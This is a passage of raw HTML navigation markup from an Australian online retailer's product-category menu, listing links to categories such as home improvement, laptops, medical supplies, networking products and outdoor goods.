href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/>Harnesses&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/embroidered-pet-harness-unicorns-harnesses-adults-only/>Embroidered Pet Harness Unicorns</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/soft-mesh-pet-harnesses-harnesses-adults-only/>Soft Mesh Pet Harnesses</a></li></ul><li id='menu-item-18222' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18222'><a href=https://www.drtechlove.com.au/product-category/home-improvement/>Home Improvement&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/assorted-lights-accessories/>Assorted Lights &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/decorative-hardware-home-improvement/>Decorative Hardware</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/door-hardware-locks-home-improvement/>Door Hardware &amp; Locks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/fasteners-home-improvement/>Fasteners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/home-pest-killer-repeller/>Home Pest Killer Repeller</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/led-light-bulbs-led-lights/>Led Light Bulbs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/led-strip-lights/>Led Strip Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/space-heaters/>Space Heaters</a></li></ul><li id='menu-item-48297' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48297'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/>Housekeeping &amp; Organization&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/combination-locks-accessories-housekeeping-organization/>Combination Locks &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/others-home-goods-housekeeping-organization/>Others Home Goods</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/packaging-shipping/>Packaging &amp; Shipping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/storage-baskets-housekeeping-organization/>Storage Baskets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/storage-boxes-housekeeping-organization/>Storage Boxes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/cabinet-drawer-accessories-parts/>Cabinet &amp; Drawer Accessories &amp; Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/cabinet-drawers/>Cabinet &amp; Drawers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/drying-rack/>Drying Rack</a></li></ul><li id='menu-item-25195' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25195'><a href=https://www.drtechlove.com.au/product-category/hunting/>Hunting&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/blinds-hunting/>Blinds</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/game-cameras-and-accessories/>Game Cameras and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/noise-reduction-hunting/>Noise Reduction</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/packs-hunting/>Packs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/safety-vest-hunting/>Safety Vest</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/tactical-facemasks-hunting/>Tactical Facemasks</a></li></ul><li id='menu-item-48377' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48377'><a href=https://www.drtechlove.com.au/product-category/kids-baby/>kids baby&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/indoor-toys/>indoor toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/kids-baby-other/>kids baby other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/learning/>learning</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/outdoor-toys/>outdoor toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/safety/>safety</a></li></ul><li id='menu-item-18158' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18158'><a href=https://www.drtechlove.com.au/product-category/laptop/>Laptop&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/cooling-pads-stands-laptop/>Cooling Pads &amp; Stands</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-accessories/>Laptop Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-chargers-adapters/>Laptop Chargers &amp; Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/apple-ipad-accessories/>Apple iPad and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/assorted-laptop-brands-netbook/>Assorted Laptop Brands and Netbook</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/gaming-laptop/>Gaming Laptop</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-replacement-parts/>Laptop Replacement Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/screen-monitor/>Screen Monitor</a></li></ul><li id='menu-item-25125' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25125'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/>Laser Equipment&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/laser-accessories/>Laser Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/laser-module/>Laser Module</a></li></ul><li id='menu-item-48485' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48485'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/>Lighting and Outdoor&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/bulbs/>Bulbs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/lighting/>Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/medical-kits/>Medical Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/protective-carry-cases/>Protective Carry Cases</a></li></ul><li id='menu-item-48375' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48375'><a href=https://www.drtechlove.com.au/product-category/living/>living&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/aged-care/>aged care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/bathroom/>bathroom</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/bedding/>bedding</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/electronics-living/>electronics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/homewares/>homewares</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/kitchen/>kitchen</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/lamps/>lamps</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/living-other/>living other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/pets/>pets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/kitchen-waste-composter/>Kitchen Waste Composter</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/walking-aids/>Walking Aids</a></li></ul><li id='menu-item-46453' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46453'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/>Massage &amp; Relaxation&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/electric-massager-massage-relaxation/>Electric Massager</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/manual-massager-massage-relaxation/>Manual Massager</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/massager-accessories-massage-relaxation/>Massager Accessories</a></li></ul><li id='menu-item-46767' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46767'><a href=https://www.drtechlove.com.au/product-category/medical/>Medical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/back-neck-therapy/>Back &amp; Neck Therapy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/blood-pressure/>Blood Pressure</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/brace-support-medical/>Brace &amp; Support</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/casting-supplies/>Casting Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/commodes/>Commodes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/convalescent-care/>Convalescent Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/diagnostics/>Diagnostics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/edema-products/>Edema Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/emergency-first-aid-products/>Emergency &amp; First Aid Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/hot-cold-therapy/>Hot &amp; Cold Therapy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/incontinence/>Incontinence</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/maternity-care/>Maternity Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/orthopedic-care-medical/>Orthopedic Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/physician-supplies/>Physician Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/positioners/>Positioners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/respiratory-care/>Respiratory Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/stethoscopes/>Stethoscopes</a></li></ul><li id='menu-item-46426' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46426'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/>Miscellaneous&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/aids-to-daily-living/>Aids To Daily Living</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/raw-materials-miscellaneous/>Raw Materials</a></li></ul><li id='menu-item-48470' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48470'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/>Mobile Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/cables-mobile-accessories/>Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/power-mobile-accessories/>Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/smartphone-cases/>Smartphone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/tablet-cases/>Tablet Cases</a></li></ul><li id='menu-item-48436' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48436'><a href=https://www.drtechlove.com.au/product-category/monitors/>Monitors&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/monitors/pixelart-displays/>PixelArt Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/monitors/shop-by-size/>Shop By Size</a></li></ul><li id='menu-item-48381' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48381'><a href=https://www.drtechlove.com.au/product-category/music/>music&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/drums/>drums</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/guitars/>guitars</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/music-other/>music other</a></li></ul><li id='menu-item-48556' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48556'><a href=https://www.drtechlove.com.au/product-category/networking-products/>Networking Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/4g-and-mobile-hotspots/>4G and Mobile Hotspots</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/access-points/>Access Points</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/mesh-systems/>Mesh Systems</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/modem-routers/>Modem Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/network-cards-and-adapters/>Network Cards and Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/networking-accessories/>Networking Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/range-extenders/>Range Extenders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/routers-networking-products/>Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/software-and-licences/>Software and Licences</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/switches/>Switches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/voip/>VOIP</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/wireless-access-points-wap/>Wireless Access Points (WAP)</a></li></ul><li id='menu-item-48421' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48421'><a href=https://www.drtechlove.com.au/product-category/office-products/>Office Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/calculators/>Calculators</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/cameras-office-products/>Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/cutting-tools/>Cutting Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/dry-erase-surfaces/>Dry Erase Surfaces</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/ergonomic/>Ergonomic</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/files-folders/>Files &amp; Folders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/gift-cards-wrapping/>Gift Cards &amp; Wrapping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/household/>Household</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/industrial/>Industrial</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/notes-flags/>Notes &amp; Flags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/point-of-sale/>Point of Sale</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/ppe/>PPE</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/scales/>Scales</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/security/>Security</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/shipping-mailing/>Shipping &amp; Mailing</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/specialty-labelling/>Specialty Labelling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/tapes-adhesives/>Tapes &amp; Adhesives</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/writing-correction/>Writing &amp; Correction</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/workplace-management-systems/>Workplace Management Systems</a></li></ul><li id='menu-item-47179' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47179'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/>Office Supplies School&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/office-equipment/>Office Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/projectors-accessories-office-supplies-school/>Projectors &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/scanners-office-supplies-school/>Scanners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/tapes-adhesives-sealants-office-supplies-school/>Tapes Adhesives &amp; Sealants</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/office-school-supplies/>Office and School Supplies</a></li></ul><li id='menu-item-48379' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48379'><a href=https://www.drtechlove.com.au/product-category/outdoor/>outdoor&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping/>camping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/garden-care/>garden care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/marquees/>marquees</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/outdoor-living/>outdoor living</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/outdoor-other/>outdoor other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping-hammock/>Camping Hammock</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a 